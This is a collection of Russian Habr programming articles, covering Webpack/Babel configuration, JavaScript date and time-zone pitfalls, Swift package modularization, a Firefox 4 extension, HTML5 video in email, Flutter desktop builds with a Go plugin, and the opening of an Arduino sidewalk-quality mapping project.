В свойстве `rules` представленного здесь объекта хранится массив правил, в соответствии с которыми должен быть обработан файл, заданный регулярным выражением, описанным в свойстве `test`. В данном случае правило будет применяться ко всем файлам с расширениями `.m` и `.js`, при этом файлы из папок `node_modules` и `bower_components` мы транспилировать не хотим. Далее, тут мы указываем, что мы хотим пользоваться babel-loader. После этого наши JS-файлы будут сначала обрабатываться средствами Babel, а потом упаковываться с помощью Webpack.
### ▍CSS-файлы
Добавим в массив `rules` объекта `module` настройки для обработки CSS-файлов:
```
module: {
rules: [
{
test: /\.m?js$/,
exclude: /(node_modules|bower_components)/,
use: {
loader: "babel-loader"
}
},
{
test: /\.css$/,
use: [
"style-loader",
{
loader: "css-loader",
options: {
modules: true
}
}
]
},
]
}
```
Задачу обработки CSS-файлов мы будем решать средствами style-loader и css-loader. Свойство `use` может принимать массив объектов или строк. Загрузчики вызываются, начиная с последнего, поэтому наши файлы сначала будут обработаны с помощью css-loader. Мы настроили это средство, записав в свойство `modules` объекта `options` значение `true`. Благодаря этому CSS-стили будут применяться лишь к тем компонентам, в которые они импортированы. Css-loader разрешит команды импорта в CSS-файлах, после чего style-loader добавит то, что получится, в форме тега `style`, в разделе страницы:
```
<-- ваш css -->
```
### ▍Статические ресурсы
Продолжим работу над объектом настроек `module`, описав в нём правила обработки статических ресурсов:
```
module: {
rules: [
{
test: /\.m?js$/,
exclude: /(node_modules|bower_components)/,
use: {
loader: "babel-loader"
}
},
{
test: /\.css$/,
use: [
"style-loader",
{
loader: "css-loader",
options: {
modules: true
}
}
]
},
{
test: /\.(png|svg|jpg|gif)$/,
use: ["file-loader"]
}
]
}
```
Если система встретит файл с расширением PNG, SVG, JPG или GIF, то для обработки такого файла будет использован file-loader. Обработка таких файлов важна для правильной подготовки и оптимизации проекта.
Настройка сервера разработки
----------------------------
Теперь, в файле `webpack.config.js`, настроим сервер разработки:
```
devServer: {
contentBase: path.join(__dirname, "dist"),
compress: true,
port: 9000,
watchContentBase: true,
progress: true
},
```
Свойство `contentBase` объекта с настройками `devServer` указывает на папку, в которой расположены наши ресурсы и файл `index.html`. Свойство `port` позволяет задать порт, который будет прослушивать сервер. Свойство `watchContentBase` позволяет реализовать наблюдение за изменениями файлов в папке, задаваемой свойством `contentBase`.
Вот полный код файла `webpack.config.js`:
```
const path = require("path");
module.exports = {
entry: "./src/index.js",
mode: "development",
output: {
filename: "./main.js"
},
devServer: {
contentBase: path.join(__dirname, "dist"),
compress: true,
port: 9000,
watchContentBase: true,
progress: true
},
module: {
rules: [
{
test: /\.m?js$/,
exclude: /(node_modules|bower_components)/,
use: {
loader: "babel-loader"
}
},
{
test: /\.css$/,
use: [
"style-loader",
{
loader: "css-loader",
options: {
modules: true
}
}
]
},
{
test: /\.(png|svg|jpg|gif)$/,
use: ["file-loader"]
}
]
}
};
```
Теперь внесём в `package.json`, в раздел `scripts`, команду для запуска сервера разработки и команду для запуска сборки проекта:
```
"scripts": {
"dev": "webpack-dev-server",
"start": "webpack"
},
```
Сейчас всё готово к тому, чтобы запустить сервер разработки следующей командой:
```
npm run dev
```
Если теперь перейти по адресу [http://localhost:9000](http://localhost:9000/), можно будет увидеть страницу нашего проекта.

*Страница проекта в браузере*
Для того чтобы собрать проект воспользуйтесь следующей командой:
```
npm run start
```
После этого можно будет открыть файл `index.html` в браузере и увидеть то же самое, что можно было видеть, запустив сервер разработки и перейдя по адресу [http://localhost:9000](http://localhost:9000/).
Итоги
-----
В этом материале приведён обзор настройки Webpack и Babel для их использования в React-проектах. На самом деле, на той базе, которую мы сегодня разобрали, можно создавать гораздо более сложные конфигурации. Например, вместо CSS можно воспользоваться LESS, вместо обычного JS писать на TypeScript. При необходимости можно, например, настроить минификацию файлов и многое другое. Конечно, если сегодня состоялось ваше первое знакомство с процессом самостоятельной настройки React-проектов, вам может показаться, что всё это очень сложно и куда легче воспользоваться готовым шаблоном. Однако после того, как вы немного в этом разберётесь, вы поймёте, что некоторое увеличение сложности настроек даёт вам большую свободу, позволяя настраивать свои проекты именно так, как вам это нужно, не полагаясь полностью на некие «стандартные» решения и снизив свою зависимость от них.
**Уважаемые читатели!** Какой подход вы чаще всего используете при подготовке рабочей среды для React-проектов?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/436886/ | null | ru | null |
# Проблемы даты и времени в JS
Редкому программисту случается избежать работы с датой и временем. Вообще, дата/время — базовое понятие и в основной массе языков существуют встроенные механизмы работы с этим типом данных. Казалось бы, JS не исключение, есть встроенный тип Date, есть куча функций в прототипе, однако…
##### Кто виноват
Первая проблема возникает когда нужно задать дату/время в тайм-зоне отличной от UTC и от локальной. Конструктор Date не имеет такого параметра.
```
new Date();
new Date(value);
new Date(dateString);
new Date(year, month[, day[, hour[, minute[, second[, millisecond]]]]]);
```
Единственный вариант, где можно указать смещение относительно UTC — третий способ. Вызов конструктора в этом формате позволяет передать смещение как часть строки:
```
new Date('Sun Feb 01 1998 00:00:00 GMT+0700')
```
Строка принимается в формате RFC2822, весьма неудобном и трудном к ручному вводу. Получить такую строку из пользовательского ввода практически невозможно. Я не могу себе представить человека, который бы согласился вводить дату в таком формате.
Не смотря на то, что в Date можно установить все параметры по отдельности для таймзоны UTC — проблемы это не решает – таймзона останется локальной. Но это не единственная проблема.
Смещение относительно UTC — не константа. Это функция от даты, времени (ну или от таймштампа, если угодно) и, опять же, тайм-зоны. Например, для Москвы последний перевод времени даёт:
```
new Date(2014, 9, 25, 0, 0, 0); // 26.10.2014, 21:00:00 GMT+3
new Date(2014, 9, 27, 0, 0, 0); // 25.10.2014, 22:00:00 GMT+4
```
Таким образом, конструктор в третьем варианте становится практически бесполезным поскольку смещение нужно знать заранее. А оно, как было сказано, так просто получено быть не может. Единственная библиотека, из попавшихся мне, которая использует базу данных [Олсона](http://ru.wikipedia.org/wiki/Tz_database) для обсчета сдвигов — [timezone-JS](https://github.com/mde/timezone-js). Проблема использования этой библиотеки в том, что низлежащие библиотеки (date/time picker-ы) про неё ничего не знают и внутри активно используют стандартный Date. Остальные библиотеки, работающие с объектом Date, явно на эту базу не ссылаются и обновления из нее не получают. (Поправьте меня в комментариях.)
В бизнес применении тайм-зоны имеют смысл только если заданы дата и время. К примеру, если рабочий день начинается в 9:00, то вряд ли вы ожидаете что ваш коллега из Владивостока начнет работать в 15:00. Таймзоны учитываться не должны и в таком случае отображать дату нужно в UTC. Однако, в случае с регулярными событиями, происходящими в один момент времени в разных часовых поясах, таймзона все таки нужна. К примеру, ваш ежедневный скрам начинается в 10:00 для вас и в 13:00 для Новосибирска. Между прочим, в этом как раз и есть разница между GMT и UTC. UTC – это время без смещения, а GMT – это время со смещением 0. Поясню на примере:
```
31.12.2014, 20:59:59 GMT в Московском часовом поясе должно выглядеть как 31.12.2014, 23:59:59
31.12.2014, 20:59:59 UTC в Московском часовом поясе должно выглядеть как 31.12.2014, 20:59:59
```
Из-за этой арифметики их в основном и путают. К сожалению, напутано с этим параметром повсеместно. Отсутствие прямого указания таймзоны в JS трактуется как локальная таймзона, а указание UTC и GMT равнозначно.
В ситуации мог бы помочь [Intl](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/DateTimeFormat). Мог бы, но не обязан. В частности, там есть такой параметр timeZone, но, чуть далее стандартом определено: The time zone to use. The only value implementations must recognize is «UTC». В настоящее время кроме Chrome не один браузер произвольные таймзоны не поддерживает.
С диапазонами времени в JS все совсем плохо — ничего подобного в языке нет. Хочешь сделать хорошо – делай сам.
##### Что делать
* ###### Вариант 1.
Не использовать произвольную таймзону. Вариант предпочтительный и, наверное, самый безболезненный. То есть, у вас есть только локальная таймзона и UTC. Для этих случаев во всех браузерах вроде как всё есть, пусть и не очень удобно. К тому же, таймзона выставляется глобально для ОС и менять ее для конкретного web-приложения некошерно.
* ###### Вариант 2.
Если произвольные таймзоны необходимы — не использовать таймштамп. Совсем. Храните время в ~~сберегательной кассе~~ в RFC строке с указанием таймзоны. Не уверен что это поможет победить сдвиги таймзоны в кроссбраузерном понимании, но, как минимум, Chrome о таких сдвигах в курсе.
* ###### Вариант 3.
Ситуации бывают разные и случается так, что в базу время записывается с какого ни будь устройства. То есть в виде таймштампа. Тут бежать некуда, что бы корректно отобразить время нужно знать либо таймзону устройства, либо таймзону пользователя, либо и того и другого и обсчитывать все сдвиги врукопашную. Без использования базы Олсона тут не обойтись.
Тут должна быть мораль сей басни, но добавить мне пока больше нечего. В черновиках стандарта ECMA я никаких подвижек не наблюдаю, наверное, их и не будет. | https://habr.com/ru/post/242459/ | null | ru | null |
# Swift модуляризация вашего проекта
Всем привет сегодня я покажу как можно завернуть проект в spm (модуляризация).
Модуляризация — Это процесс разбиения кодовой базы на небольшие специализированные, готовые к повторному использованию модули.
У меня есть небольшой проект и я хочу чтобы он был завернут в spm.
1) Идем по пути File → New → Package…
2) Создаем spm указывая его имя в Save as, указываем папку нашего проекта и в Add to: Выбираем наш проект
Вот что мы увидим
Если возникают данные ошибки
То добавляем пару строчек в Package

```
defaultLocalization: "rus",
platforms: [.iOS(.v13)], // чтобы не указывать @available(iOS 13.0, *) в каждом файле можем указать тут
```
3) Мы переносим все нужные нам файлы (кроме AppDelegate и SceneDelegate) проекта в папку внутри Sources и удаляем сгенерированный файл MyKit (заглушка)
4) Нам нужно сделать 1 файл public для того чтобы можно было с ним взаимодействовать. В данном примере входным экраном в проект является MainTabVC
Делаем класс и viewDidLoad public
5) Переходим в таргет нашего проекта → General → Frameworks,Libraries, and Embedded Content. И нажимаем + выбираем наш MyKit и нажимаем Add
6) Переходим в тот файл в котором мы будем загружать наш публичный экран, в данном примере мы используем стартовый экран в AppDelegate
Поэтому мы импортируем в него наш SPM
7) Исправим ошибки с coreData (ее мы тоже перенесли в spm)
И так нам нужно будет убрать currentProductModel оставив поле пустым, затем сверху класса нашей сущности дописать строчку **[@objc](/users/objc)**(EntityName)
8) Нужно указать путь для нашего persistentContainer
**let** modelURL = Bundle.module.url(forResource: "ProductsData", withExtension: "momd")
Где ProductsData это имя файла coreData а withExtension так и оставляем не меняем
Теперь наша coreData исправно работает и сохраняет данные
9) У нас есть еще одна проблема не отображаются картинки из Assets.
Чтобы решить эту незадачу, мы поступаем так же как и coreData, указываем путь вручную
В tabBarItems отсутствуют иконки из assets
```
// SwiftUI load image from asset catalog
Image("Star", bundle: .module)
// UIKit load image from asset catalog
let image = UIImage(named: "Star", in: .module, compatibleWith: nil)
// Get URL of config.json
let configURL = Bundle.module.url(forResource: "config", withExtension: "json")
```
10) Исправляем ошибку с другими зависимостями которые мы используем в нашем проекте.
Смотрим, где стоят комментарии //
```
let package = Package(
name: "MyKit",
defaultLocalization: "rus",
platforms: [.iOS(.v13)],
products: [
.library(
name: "MyKit",
targets: ["MyKit"]),
],
dependencies: [
//Вписываем сылку на гит зависимости и указываем версию
.package(url: "https://github.com/SnapKit/SnapKit.git", .upToNextMinor(from: "5.6.0"))
],
targets: [
.target(
name: "MyKit",
//Незабываем вырбрать в таргете наш проект
dependencies: ["MyKit"]),
.testTarget(
name: "MyKitTests",
dependencies: ["MyKit"]),
]
)
```
Поздравляю, теперь вы знаете как по-быстрому завернуть проект в spm 👍 | https://habr.com/ru/post/706914/ | null | ru | null |
# Добавляем нужное в Firefox за час
Многие наверняка сталкивались с тем, что любимый браузер не умеет делать что-то очень простое, но насущно необходимое. Я хочу рассказать, как на коленке за час можно обучить FF4 хорошему. Написание расширений — процесс очень простой и даже временами приятный, но, к сожалению, документация не всегда легко находится, how-to разбросаны по разным углам сайта MDN, внятных рекомендаций мне найти тоже не удалось… Все это порождает (по крайней мере, в моей голове — породило) миф о том, что это трудоемкий процесс, доступный только гуру. Вот этот миф и призвана развеять данная статья. Мы напишем расширение, которое будет править типографику в полях ввода, обращаясь за помощью к сервису «[Типограф](http://www.artlebedev.ru/tools/typograf/)».

Низкий старт
------------
Сразу хочу оговориться: все нижесказанное будет работать только в FF4. Коллеги из Mozilla так переработали API, что проще создать два расширения для обеих версий браузера, чем писать [рекомендуемую](https://developer.mozilla.org/En/Updating_extensions_for_Firefox_4.0) лапшу вида `appversion>=4.0`.
Итак.
Для начала — создаем скелет нашего будущего расширения. О нас позаботились, поэтому достаточно просто [обратиться за помощью](https://addons.mozilla.org/en-US/developers/tools/builder). Заполняем простую формочку — и скачиваем готовый скелет. Мы для нашего примера выбрали расширение без диалога настройки, только с одной кнопкой на тулбаре. Вот, что за нас сделал генератор:
Иконки я рисовать не умею, потому позаимствуем оную у сервиса, который будет делать за нас основную работу (на скриншоте сверху она уже добавлена мною в папку `skin`). Итак, что же делать дальше с этим набором файлов?
Для начала исправим надпись на кнопке и всплывающую подсказку в файле `/chrome/locale/en-US/overlay.dtd`:
```
```
Затем подставим нашу иконку вместо той, что прикатилась к нам по умолчанию:
```
pushd chrome/skin && mv favicon.png toolbar-button.png && popd
```
Теперь осталось только переписать реакцию на нажатие.
Немного кода
------------
Мне удобно использовать типограф следующим образом: если фокус в поле ввода (`textarea`) и там выделен кусок текста — типографим его. Если же текст не выделен — типографим содержимое буфера обмена. Ну а если фокус где-то еще — ничего не делаем :-). Поэтому нам потребуется научиться работать с буфером обмена (это самая нетривиальная часть).
Что ж, приступим. Все эти правки попадут в файл `/chrome/content/overlay.js`.
Эту магию я откопал где-то в [недрах MDN](https://developer.mozilla.org/en/using_the_clipboard):
```
var getClipboard = function (flavor) {
if (!flavor || flavor == "") flavor = "text/unicode";
var trans = Components.classes["@mozilla.org/widget/transferable;1"]
.createInstance(Components.interfaces.nsITransferable);
var clip = Components.classes["@mozilla.org/widget/clipboard;1"]
.getService(Components.interfaces.nsIClipboard);
if (!clip || !trans) return '';
trans.addDataFlavor(flavor);
clip.getData(trans, clip.kGlobalClipboard);
var str = new Object();
var strLength = new Object();
try {
trans.getTransferData(flavor, str, strLength);
if (str) str = str.value.QueryInterface(Components.interfaces.nsISupportsString);
} catch (e) {
// it's OK, skipping
str = null;
}
return str ? str.data.substring(0, strLength.value / 2) : '';
}
```
Возвращаем содержимое буфера обмена, либо пустую строку. Комментировать тут, вроде бы, нечего.
Еще нам потребуется отлавливать фокус ввода (этот код в силу его тривиальности я оставлю за кадром).
Ну и, наконец, текст нужно отослать типографскому сервису:
```
typo : function () {
var focused = document.commandDispatcher.focusedElement;
if (!focused || focused.tagName.toLowerCase() != 'textarea') {
return;
}
if (focused.selectionStart != focused.selectionEnd ) {
text = focused.value.substring(focused.selectionStart, focused.selectionEnd);
} else {
text = getClipboard();
}
text = text.replace (/&/g, '&');
text = text.replace (//g, '>');
var xmlRequest =
'xml version="1.0" encoding="UTF-8"?' +
'' +
'' +
'' +
'' + text + '' +
'' + 3 + '' +
'' + 0 + '' +
'' + 0 + '' +
'' +
'' +
'';
var req = new XMLHttpRequest();
req.open('POST', 'http://typograf.artlebedev.ru/webservices/typograf.asmx', true);
req.onreadystatechange = function (aEvt) {
if (req.readyState == 4) {
if (req.status == 200) {
var response = req.responseText;
var re = /\s\*((.|\n)\*?)\s\*<\/ProcessTextResult>/m;
response = re.exec (response);
response = RegExp.$1;
response = response.replace (/>/g, '>');
response = response.replace (/
```
Вот, собственно, и все. Осталось вызвать функцию `typo` из обработчика события «кнопка нажата»:
```
onToolbarButtonCommand: function(e) {
typograph.typo();
}
```
И запаковать все это наше барахло в архив:
```
#!/bin/bash
if [ -e build ]; then rm -rf build; fi
mkdir -p build
cp -r install.rdf chrome.manifest chrome defaults build
pushd build/chrome >/dev/null && zip -r typograph.jar content/* skin/* locale/* && popd >/dev/null || echo 'Unable to produce jar :-(\n'
pushd build && zip -r typograph-4.0.xpi install.rdf chrome.manifest chrome/* defaults/* && popd >/dev/null || echo 'Unable to produce .xpi :-(\n'
if [ -e dist ]; then rm -rf dist; fi
mkdir -p dist
cp build/typograph-4.0.xpi dist/
```
Весь код примера и получившееся расширение можно взять на [народе](http://narod.ru/disk/6651300001/typograph-4.0.xpi.html). XPI — это файл расширения, если его распаковать zip-ом — внутри будет собственно код. | https://habr.com/ru/post/114754/ | null | ru | null |
# HTML 5 и Видео в Электронной почте

Наблюдая за стремительным развитием HTML5, мы не обращаем внимания на то, как развивается HTML в электронных письмах. Хотя многие тонкости HTML5 все еще в стадии разработки, Firefox, Safari, Opera и Chrome уже предложили поддержку большей части новой технологий.
Особый интерес у меня был к HTML5 тегу . Этот тег должен был решать проблему встроенной поддержки видео, с помощью одного кодека, во всех браузерах, без необходимости использования плагинов, таких как Flash. Хотя идея использовать универсальный кодек кажется утопичной, есть проект, который предлагает использовать тег в браузерах, которые его поддерживают, а в остальных просто скрывать содержимое этого тега.
### Современные подходы использования видео в электронной почте.
Это не первый раз, когда нам приходится внимательно изучать вопрос поддержки видео в электронной почте. В наших предыдущих исследованиях мы искали подход, который позволил бы встраивать видео в почтовые клиенты, которые поддерживают тег , а для тех, которые этого не делают, показывать интерактивные изображения (что бы затем воспроизводить видео в браузере).
Результаты нас разочаровали. Только Apple Mail поддерживает достойное воспроизведения видео с помощью Flash, и все равно не было способа обеспечить альтернативное отображение содержимого для тех, у кого Flash отсутствует. Я считаю, что в этом-то и заключается основная проблема. Если видео не отображается, то надо показывать альтернативное содержимое. Поскольку большинство почтовых клиентов используют тег для вставки видео, было невозможно вывести альтернативное содержимое.
Должно быть какое-то решение проблемы, возможно HTML5 смог бы решить ее. Как оказалось я был наполовину прав.
### Простой подход с использованием HTML5
Используя продукт Kroc Camen «Видео для всех», как отправную точку, я быстро понял, что решение проблемы для браузера должно быть другим нежели для почтовых клиентов.
Техника Kroc представляла собой многоуровневую поддержку. Таким образом, если HTML5 не доступен, вы можете использовать возврат к QuickTime или Flash и почти всегда видео будет гарантировано работать. Поскольку нам известно, что Flash и QuickTime повсеместно заблокировали в электронной почте, я отбросил это простое решение.
Из-за войны форматов, о которой я упоминал ранее, вы должны предоставить свои видеоматериалы, как H.264 (для поддержки Apple и Google) и Ogg Theora (для поддержки Mozilla и Opera). В электронной почте все несколько иначе. Единственным популярным почтовым клиентом, использующим Gecko (движок Firefox) является Thunderbird, который сейчас не поддерживает HTML5 отображения видео. Таким образом, ни Flash / Quicktime, ни Ogg Theora нам не годится. Если большинство ваших адресатов выбирали бы веб-версию писем, тогда вы могли бы рассмотреть возможность добавить видео для получателей с помощью Firefox.
### Окончательный код
После удаления всех параметров видео, вот конечный код, который дал наилучшие результаты.
`[](http://mysite.com/)`
Как вы видите, вы предоставляете альтернативу в виде изображения (которое удобно загружается, как превью для фильма, перед просмотром электронной почты для клиентов, которые поддерживают видео) в теге вместе с шириной и высотой видео. Вместе с тегом вы подключаете кодированное видео с помощью H.264 используя тег , помня, что вы должны поставить ссылку на существующий файл на вашем сервере.
Наконец, мы добавляем альтернативное содержание, которое нужно будет отображать в любом почтовом клиенте, который не поддерживает HTML5 тег . Это, как правило, интерактивные скриншоты из видео, при нажатии на которые, видео будет играть в браузере.
### Результаты
Работая на Mac, моя первая остановка была на Apple Mail. Видео отображалось прекрасно. Далее мой iPhone, который замечательно проигрывал видео с помощью встроенного почтового клиента.
Тогда я обратился к популярным веб-клиентам электронной почты — Yahoo!, Gmail и Hotmail. К сожалению, оказалось, что веб-клиенты отключают проигрывание HTML5 видео. Хотя это было разочарованием, не все оказалось так плохо. На месте видео я был в состоянии отображать альтернативное содержимое. В данном случае это было кликабельное изображение, с которого я мог поставить ссылку на видео, находящееся на моем сайте. Такого никогда раньше не было, поэтому это было большим успехом.
Я стал проверять дальше, и получил такие же результаты на десктопных e-mail клиентах ПК. Видео не проигрывается, но появляется альтернативное содержимое во всех клиентах, которые я тестировал. Здесь полные результаты моего тестирования.

### Посмотрите это в действии
Чтобы вы поняли, как выглядит HTML5 видео в различных популярных e-mail клиентах, вот несколько скриншотов.
### Apple Mail 4
Когда я открыл письмо в Apple Mail, альтернативное изображение, которое я указал в атрибутах, было показано в то время когда фильм начал потоковое вещание. Через несколько секунд появились управляющие элементы видео, и я мог увидеть progress bar и начать его смотреть.
### iPhone 3.1.2
IPhone не поддерживает потоковое видео в браузере или почтовом клиенте, вместо этого вы нажимаете на ссылку с превью изображения и можете оперативно посмотреть ролик. При клике на изображение они загружается в QuickTime Player’s iPhone. После просмотра ролика вас перемещают обратно к просмотру письма.

### Outlook 2007
Как и все почтовые клиенты, не поддерживающие видео HTML5, Outlook 2007 отображает альтернативное содержимое, которое мы указываем в рамках видео-тегов. Это может быть любой HTML, какой вам нравится, и не ограничивается только одним изображением. В большинстве случаев, это вероятно будет скриншот из фильма и, возможно, значок для проигрывания, чтобы побудить получателя, нажать на изображение и посмотреть видео в своем браузере.
Результат был тот же для всех почтовых клиентов, которые не поддержали HTML5 видео, что делает это способ удобным для всех получателей (Мы не знаем, какой почтовый клиент у получателя, но нам это и не нужно, письмо везде будет выглядеть одинаково).
### Должны ли мы использовать этот метод?
Во-первых, я думаю, такой подход является наилучшим вариантом для видео, в том числе по электронной почте. Тот факт, что можно сделать альтернативное содержимое, которое работает в каждом почтовом клиенте, большой плюс. Этого не дает никакой другой способ, насколько мне известно. Возможным ограничением является то, что сейчас это работает только для получателей использующих продукты Apple. (Видео проигрывается напрямую. только в клиентах Apple).
Принятие решение о пригодности данного подхода сводится к анализу списка получателей вашей почты. Например, 50% наших клиентов, ежемесячно читающих наш бюллетень, используют один из почтовых клиентов Apple. Если бы мы хотели включить видео в письмо, использование данного подхода будет означать, что половина наших абонентов смогут посмотреть видео прямо в почтовом клиенте, а другая половина будет видеть превью изображение, кликнув на которое, они могут посмотреть ролик в своем браузере.
Нужно ли отправлять видео по почте, это конечно же другой вопрос, но его мы будем решать уже в будущих постах. Я не получил возможность проверить эту технику в каждом почтовом клиенте, и я буду рад увидеть результаты в Palm Pre (только потому, что как и iPhone, он также использует Webkit). Я также буду рад услышать мнение каждого об рассматриваемом здесь способе, конечно, если вы считаете, что он полезен. | https://habr.com/ru/post/72843/ | null | ru | null |
# Flutter и десктоп разработка
Идея писать мультиплатформенные приложения уже далеко не нова. Flutter так же предоставляет возможность это делать. В этой статье я постараюсь описать два подхода запуска мобильного приложения на десктопе, которые я сам использую для разработки мобильных приложений. Я перестал запускать эмулятор и симулятор во многом потому, что появилась возможность обойтись без них. Тем, кому интересна идея, добро пожаловать под кат.
*Итак, зачем вообще писать десктоп версию минуя эмуляторы и симуляторы?*
**Во-первых, ресурсы рабочей станции**. В моем текущем коммерческом проекте используется очень много анимаций и различных «тяжелых» виджетов. На моем весьма неплохом ноутбуке с i7, 16ГБ оперативки и видеокартой GTX1050Ti процессор на весьма сложных переходах и анимациях подскакивает до 30-35% в debug режиме, оперативки эмулятор андройда «кушает» до 2ГБ. Кадры, естественно, теряются и анимации движутся «рывками», что не дает нормально оценить полноту картины. При запуске десктоп версии, мой процессор «отдыхает» и нагружается при тех же анимациях до 3-4% и это, на минуточку, экономия процессора в 8-10 раз и оперативки 300-400МБ.
**Во-вторых, возможность быстро просмотреть правильность расстановки виджетов на различных девайсах**. Просто взять окошко и растянуть, либо сжать до минимальных размеров и это громадная экономия своего личного времени и времени коллег-тестировщиков.
Первый вариант запуска десктоп версии
=====================================
Используя, теперь уже часть Flutter — [flutter-desktop-embedding](https://github.com/google/flutter-desktop-embedding)
Здесь все просто. Копируем папки windows, linux, macos к себе в рабочий проект. Прописываем в консоли команду разрешения использовать библиотеки ОС:
*```
flutter config --enable-windows-desktop
flutter config --enable-linux-desktop
flutter config --enable-macos-desktop
```*
Все. Теперь у нас при выборе девайса появляется, в зависимости от платформы, эмулятор десктоп версии с названием Linux, Macos, Windows. Выбираем, запускаем, работаем.
Получаем идентичную эмулятору платформу с Hot Reload и Hot Restart.
**Плюсы:**
1. самые необходимые плагины, например, file\_chooser (выбор папок в системе), window\_size (изменение размеров окна) уже есть
2. все работает «из коробки»
3. компиляция release сборки
**Минусы:**
1. нет нормального обработчика хоткеев, например, CTRL+C, CTRL+V
2. расширения и плагины пишутся раздельно для каждой платформы, в своих подпапках windows, linux, macos
Второй вариант запуска десктоп версии
=====================================
Используя неофициальный плагин [go-flutter-desktop](https://github.com/go-flutter-desktop/go-flutter), который предлагает для разработки всю мощь языка Go
Для его установки потребуется [hover](https://github.com/go-flutter-desktop/hover) и библиотека рендеринга [glfw](https://github.com/go-gl/glfw). После того как установили все нужные нам зависимости, находим любой пример работы, например, [keyboard\_event](https://github.com/go-flutter-desktop/examples/tree/master/keyboard_event), копируем целиком папку Go и в корне нашей программы пишем:
hover run. Команда все сделает за нас — установит нужные зависимости и запустит десктоп версию.
Получаем так же потребляющую мало ресурсов версию приложения для win, mac, linux и так же с хот релоадом и хот рестартом, вдобавок уже с работающим обработчиком CTRL+C, CTRL+V.
**Основные плюсы:**
1. возможность писать плагины на Go для коммуникации Flutter и десктоп части
2. одна кодовая база под все платформы
3. огромное количество модулей на Go, а если модулей нет, всегда можно написать самому и это будет работать — запуск командной строки, нативная нотификация, выгрузка логов в файл, запуск нативного приложения и т.д.
4. библиотека glfw уже предлагает множество функций для работы с программой, например, изменение, ограничение размеров окна
5. основные нужные плагины уже реализованы, file\_chooser (выбор файла), path\_provider (получение темповой директории, директории для загрузок), video\_player, который использует ffmpeg для проигрывания видео
**Минусы:**
1. не все плагины нужные есть. Например, нет (на момент написания статьи) плагина для сворачивания приложения в трей. Так же у меня не получилось запустить плагин video\_player. В консоли вываливается ошибка «нет обработчика нужного канала». Похоже, флаттеровский плагин поменял API и go-версия не успела обновиться
2. для совместного использования плагина и, например, VSCode требуется совершить еще дополнительные телодвижения, т.к. hover запускает приложение из консоли и нужно аттачиться к процессу
**В помощь пример launch.json:**
```
{
"name": "go-flutter_desktop",
"request": "attach",
"deviceId": "flutter-tester",
"observatoryUri": "http://127.0.0.1:50300/",// "${command:dart.promptForVmService}",
"type": "dart",
"program": "lib/desktop_main.dart" // Dart-Code v3.3.0 required
}
```
и потребуется установить плагин для удобства в VSCode — Hover
#### Пример плагина для эмуляции размеров окна эмулятора
Проще всего скопировать папку Go из репозитория примеров проекта, например, из [github.com/go-flutter-desktop/examples/tree/master/text\_demo](https://github.com/go-flutter-desktop/examples/tree/master/text_demo)
Далее в директории Go создаем папки plugins/desktop\_utils и в ней файл с нашим будущим плагином, назовем его main.go и впишем в него
**следующий код:**
```
package desktop_utils
import (
"github.com/go-flutter-desktop/go-flutter"
"github.com/go-flutter-desktop/go-flutter/plugin"
"github.com/go-gl/glfw/v3.3/glfw"
)
const channelName = "go-test/desktop_utils"
type DesktopUtilsFlutterPlugin struct {
window *glfw.Window
channel *plugin.MethodChannel
}
var _ flutter.Plugin = &DesktopUtilsFlutterPlugin{}
var _ flutter.PluginGLFW = &DesktopUtilsFlutterPlugin{}
func (p *DesktopUtilsFlutterPlugin) InitPlugin(messenger plugin.BinaryMessenger) error {
channel := plugin.NewMethodChannel(messenger, channelName, plugin.StandardMethodCodec{})
channel.HandleFunc("set_window_size", p.setWindowSizeHandler)
return nil
}
func (p *DesktopUtilsFlutterPlugin) InitPluginGLFW(window *glfw.Window) error {
p.window = window
return nil
}
func (p *DesktopUtilsFlutterPlugin) setWindowSizeHandler(arguments interface{}) (reply interface{}, err error) {
argumentsMap := arguments.(map[interface{}]interface{})
var minW = int(argumentsMap["minW"].(int32))
var minH = int(argumentsMap["minH"].(int32))
var maxW = int(argumentsMap["maxW"].(int32))
var maxH = int(argumentsMap["maxH"].(int32))
p.window.SetSizeLimits(minW, minH, maxW, maxH);
return nil, nil
}
```
где channelName — имя нашего канала для связки с Flutter
minW, minH, maxW, maxH — минимальные/максимальные размеры окна
Инициализируем наш файл как Go-модуль: *go mod init desktop\_utils* (появится файл go.mod).
Идем в директорию Go, находим файлик go.mod, дописываем локальную директорию нашего плагина: *replace desktop\_utils => ./plugins/desktop\_utils*
и добавляем наш плагин в options.go в строчку опций:
```
var options = []flutter.Option{
flutter.WindowInitialDimensions(InitW, InitH),
flutter.AddPlugin(&desktop_utils.DesktopUtilsFlutterPlugin{}),
}
```
На этом Go-часть закончена.
Flutter часть максимально проста: нам нужно только создать канал (MethodChannel) с нашим названием: go-test/desktop\_utils и передать в него нужные нам параметры длины и ширины:
```
const MethodChannel _utilsChannel = MethodChannel('go-test/desktop_utils');
_utilsChannel.invokeMethod(
'set_window_size',
{
'minW': 400,
'minH': 600,
'maxW': 800,
'maxH': 1200,
},
);
```
На этом все. Наш плагин готов.
**gif работы плагина**
[Пример](https://github.com/jWinterDay/go_flutter_utils) можно посмотреть у меня в репозитории.
Третий вариант запуска десктоп версии
=====================================
Можно использовать плагин [flutter-rs](https://github.com/flutter-rs/flutter-rs) и язык Rust.
К сожалению, мною не изучен, но упомянуть его как еще одну возможность запуска десктоп версии я обязан.
Вместо заключения
=================
Flutter — уникальный инструмент, открывающий возможности быстрой мультиплатформенной разработки.Я считаю, что у технологии большое будущее. С каждым днем людей, вовлеченных в разработку на Flutter становится все больше и больше. | https://habr.com/ru/post/505546/ | null | ru | null |
# 445 велокилометров по городу. Строим карту качества тротуаров Минска

Если вы используете велосипед для передвижения по городу, то, скорее всего, у вас есть какие-то вопросы к велоинфраструктуре и ее качеству.
Чтобы понять, что велодорожки вашего города не такие и идеальные достаточно простого кофе-теста.
> Берем в одну руку стакан с кофе, во вторую руль и едем. Если после пары минут неспешной езды кофе не стекает по рукам-ногам-телу, то, скорее всего, у вас руки-амортизаторы (ну или вы использовали крышечку).
Во время такого непредвиденного теста пришла в голову мысль, что отвлекаться во время вождения опасно, а также карта наподобие Яндекс.Пробки, иллюстрирующая качество дорожного покрытия вместо заторов.
После долгих раздумий в голове сформировалось примерное видение того, что хотелось бы реализовать. Главным техническим интересом, позволившим ухватиться за эту идею, стала возможность наконец-то сделать какую-нибудь железку. К тому же в наличии имелась Arduino Uno, приобретенная 5 лет назад и оставшаяся без дела после дежурного мигания светодиодом.
